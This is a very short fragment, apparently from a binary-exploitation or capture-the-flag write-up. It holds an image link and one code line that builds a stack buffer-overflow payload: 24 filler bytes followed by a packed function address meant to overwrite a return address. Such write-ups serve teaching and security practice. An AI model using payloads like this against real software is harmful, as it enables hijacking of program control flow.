 1 | payload = b'A'*24 + p64(fun_addr) |